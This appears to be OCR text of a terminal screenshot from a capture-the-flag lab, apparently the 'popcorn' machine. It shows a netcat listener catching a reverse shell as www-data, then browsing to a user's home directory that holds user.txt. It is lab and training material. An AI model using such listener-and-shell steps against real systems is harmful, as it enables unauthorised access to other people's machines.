 root@S1MPLE: ~
File Edit View Search Terminal Help
root@S1MPLE:~# nc -lvp 1234
listening on [any] 1234 ...
10.10.10.6: inverse host lookup failed: Unknown host
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.6] 41226
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux
13:59:52 up 1:07, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lost+found
media
mnt
opt
proc
root
sbin
selinux
srv
sys
tmp
usr
var
vmlinuz
$ cd home
$ ls
george
$ cd george
$ ls
torrenthoster.zip
user.txt
$